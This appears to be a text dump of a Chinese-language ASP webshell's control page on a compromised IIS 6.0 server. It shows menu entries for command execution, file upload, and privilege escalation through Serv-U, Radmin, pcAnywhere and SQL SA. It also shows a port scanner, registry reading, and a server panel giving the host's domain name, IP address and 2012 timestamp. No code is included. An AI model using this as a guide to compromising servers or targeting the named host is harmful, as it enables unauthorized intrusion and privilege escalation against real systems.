 【RECYCLER(e:\)】
1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (
【Alluser桌面】
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
脚本--探测
服务器打包
下载--文件
Information
用户__账号
端口__网络
组件__支持
Servu-提权
Su---FTP版
SQL-----SA
SQL---管理
Radmin提权
Pcanywhere
端口扫描器
读取注册表
隐藏
显示
服务器组件信息
服务器名 9miaomu.com
服务器IP 184.22.175.5 查询此服务器所在地
服务器时间 2012-9-24 22:37:45
服务器CPU数量
服务器操作系统
WEB服务器版本 Microsoft-IIS/6.0
Scripting.FileSystemObject √ 文 件 操 作 组 件
wscript.shell √ 命令行执行组件,显示'×'时用 执行Cmd二 此功能执行
ADOX.Catalog √ ACCESS 建 库 组 件
JRO.JetEngine √ ACCESS 压 缩 组 件
Scripting.Dictionary √ 数据流 上 传 辅助 组件
Adodb.connection √ 数据库 连接 组件
Adodb.Stream √ 数据流 上传 组件
SoftArtisans.FileUp × SA-FileUp 文件 上传 组件
LyfUpload.UploadFile × 刘云峰 文件 上传 组件
Persits.Upload.1 × ASPUpload 文件 上传 组件
JMail.SmtpMail × JMail 邮件 收发 组件